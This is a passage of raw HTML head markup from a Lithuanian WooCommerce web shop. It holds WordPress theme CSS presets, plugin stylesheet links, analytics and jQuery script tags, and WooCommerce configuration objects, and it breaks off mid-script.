100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){font-style: inherit;font-weight: inherit;letter-spacing: inherit;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><link rel='stylesheet' id='ct-main-styles-css' href='https://koitik.lt/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.1.25' media='all' /><link rel='stylesheet' id='blocksy-pro-popup-styles-css' href='https://koitik.lt/wp-content/plugins/blocksy-companion-pro/framework/premium/static/bundle/popups.min.css?ver=2.1.25' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://koitik.lt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' /><link rel='stylesheet' id='subscriptions-for-woocommerce-css' href='https://koitik.lt/wp-content/plugins/subscriptions-for-woocommerce/public/css/subscriptions-for-woocommerce-public.css?ver=1.8.10' media='all' /><link rel='stylesheet' id='advanced-flat-rate-shipping-for-woocommerce-css' href='https://koitik.lt/wp-content/plugins/woo-extra-flat-rate/public/css/advanced-flat-rate-shipping-for-woocommerce-public.css?ver=v4.4.3' media='all' /><link rel='stylesheet' id='font-awesome-min-css' href='https://koitik.lt/wp-content/plugins/woo-extra-flat-rate/public/css/font-awesome.min.css?ver=v4.4.3' media='all' /><link rel='stylesheet' id='woo-shipping-dpd-baltic-css' href='https://koitik.lt/wp-content/plugins/woo-shipping-dpd-baltic/public/css/dpd-public.css?ver=1.2.89' media='all' /><link rel='stylesheet' id='select2css-css' href='//cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css?ver=1.0' media='all' /><link rel='stylesheet' id='photoswipe-css' href='https://koitik.lt/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' /><link rel='stylesheet' id='photoswipe-default-skin-css' href='https://koitik.lt/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' /><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://koitik.lt/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=2.2.6' media='all' /><link rel='stylesheet' id='trp-language-switcher-style-css' href='https://koitik.lt/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.6' media='all' /><link rel='stylesheet' id='woo_conditional_shipping_css-css' href='https://koitik.lt/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/css/woo-conditional-shipping.css?ver=3.6.0.free' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://koitik.lt/wp-content/themes/blocksy/style.css?ver=27e1fe5659a9845c3273da6da0352ce6' media='all' /><link rel='stylesheet' id='ct-woocommerce-styles-css' href='https://koitik.lt/wp-content/themes/blocksy/static/bundle/woocommerce.min.css?ver=2.1.25' media='all' /><link rel='stylesheet' id='blocksy-fonts-font-source-google-css' href='https://fonts.googleapis.com/css2?family=DM%20Sans:wght@400;500;600;700&#038;family=DM%20Serif%20Display:wght@400&#038;display=swap' media='all' /><link rel='stylesheet' id='ct-page-title-styles-css' href='https://koitik.lt/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.1.25' media='all' /><link rel='stylesheet' id='ct-cf-7-styles-css' href='https://koitik.lt/wp-content/themes/blocksy/static/bundle/cf-7.min.css?ver=2.1.25' media='all' /><link rel='stylesheet' id='ct-stackable-styles-css' href='https://koitik.lt/wp-content/themes/blocksy/static/bundle/stackable.min.css?ver=2.1.25' media='all' /><link rel='stylesheet' id='ct-flexy-styles-css' href='https://koitik.lt/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.25' media='all' /><link rel='stylesheet' id='neopay-styles-css' href='https://koitik.lt/wp-content/plugins/neopay-woocommerce/assets/css/styles.css?ver=1.0' media='all' /><link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://koitik.lt/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' media='all' /><link rel='stylesheet' id='blocksy-pro-search-input-styles-css' href='https://koitik.lt/wp-content/plugins/blocksy-companion-pro/framework/premium/static/bundle/search-input.min.css?ver=2.1.25' media='all' /><link rel='stylesheet' id='blocksy-ext-woocommerce-extra-styles-css' href='https://koitik.lt/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/main.min.css?ver=2.1.25' media='all' /><link rel='stylesheet' id='blocksy-ext-woocommerce-extra-product-gallery-styles-css' href='https://koitik.lt/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/gallery-types.min.css?ver=2.1.25' media='all' /><link rel='stylesheet' id='blocksy-ext-woocommerce-extra-custom-badges-styles-css' href='https://koitik.lt/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/custom-badges.min.css?ver=2.1.25' media='all' /><link rel='stylesheet' id='blocksy-ext-mega-menu-styles-css' href='https://koitik.lt/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/mega-menu/static/bundle/main.min.css?ver=2.1.25' media='all' /><link rel='stylesheet' id='blocksy-ext-shortcuts-styles-css' href='https://koitik.lt/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/shortcuts/static/bundle/main.min.css?ver=2.1.25' media='all' /><link rel='stylesheet' id='blocksy-companion-header-account-styles-css' href='https://koitik.lt/wp-content/plugins/blocksy-companion-pro/static/bundle/header-account.min.css?ver=2.1.25' media='all' /><link rel='stylesheet' id='blocksy-block-newsletter-styles-css' href='https://koitik.lt/wp-content/plugins/blocksy-companion-pro/framework/extensions/newsletter-subscribe/static/bundle/main.min.css?ver=2.1.25' media='all' /><link rel='stylesheet' id='cf7_calculator-css' href='https://koitik.lt/wp-content/plugins/cf7-cost-calculator-price-calculation/frontend/js/style.css?ver=27e1fe5659a9845c3273da6da0352ce6' media='all' /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-DZMTFGF25X"></script> <script>window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-DZMTFGF25X');</script>  <script src="https://koitik.lt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://koitik.lt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script id="MC_PARCELMACHINE_SEARCHABLE_JS-js-before">const MC_PARCELMACHINE_SEARCHABLE_JS = [{"placeholder":"-- pasirinkite pa\u0161tomat\u0105 --"}]
//# sourceURL=MC_PARCELMACHINE_SEARCHABLE_JS-js-before</script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/e250743e384dd5edd3f5e648dd73656e.js?ver=21f46" id="MC_PARCELMACHINE_SEARCHABLE_JS-js"></script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/fc1c15848ea55493999ce22f0ff2a29c.js?ver=a325a" id="MC_PARCELMACHINE_JS-js"></script> <script id="subscriptions-for-woocommerce-js-extra">var sfw_public_param = {"ajaxurl":"https://koitik.lt/wp-admin/admin-ajax.php","cart_url":"https://koitik.lt/krepselis/","sfw_public_nonce":"5b0ee7e19a"};
//# sourceURL=subscriptions-for-woocommerce-js-extra</script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/0c55f68b88ab094ac01d2644d9fd5822.js?ver=0405d" id="subscriptions-for-woocommerce-js"></script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/74fa638823d7883f08a8c2b2278b553c.js?ver=9462d" id="advanced-flat-rate-shipping-for-woocommerce-js"></script> <script id="woo-shipping-dpd-baltic-js-extra">var dpd = {"fe_ajax_nonce":"7d75f2bf89","ajax_url":"/wp-admin/admin-ajax.php"};
//# sourceURL=woo-shipping-dpd-baltic-js-extra</script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/79e71ae1939ec460904e5e8376bf39d1.js?ver=d3f4f" id="woo-shipping-dpd-baltic-js"></script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/ab7365845cc2eb722a7ea2130d3929a1.js?ver=cd4b1" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script> <script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Per\u017ei\u016br\u0117ti krep\u0161el\u012f","cart_url":"https://koitik.lt/krepselis/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra</script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/2acb23c4f3ca9c3dbc9d87a3e7d1f06c.js?ver=1e38c" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/587649c3ce0a66fcfa0099b50d47b618.js?ver=4e7f7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/2c3b3acf4a2dc739625f79a55e9c2fb7.js?ver=987a8" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script> <script id="wc-single-product-js-extra">var wc_single_product_params = {"i18n_required_rating_text":"Pasirinkite \u012fvertinim\u0105","i18n_rating_options":["1 i\u0161 5 \u017evaig\u017edu\u010di\u0173","2 i\u0161 5 \u017evaig\u017edu\u010di\u0173","3 i\u0161 5 \u017evaig\u017edu\u010di\u0173","4 i\u0161 5 \u017evaig\u017edu\u010di\u0173","5 i\u0161 5 \u017evaig\u017edu\u010di\u0173"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra</script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/a36be4009f297862954ad3ef25e4c85d.js?ver=90276" id="wc-single-product-js" defer data-wp-strategy="defer"></script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/2c63fb921c709a0be16772a1c97042bb.js?ver=c1e00" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script> <script id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Rodyti slapta\u017eod\u012f","i18n_password_hide":"Sl\u0117pti slapta\u017eod\u012f"};
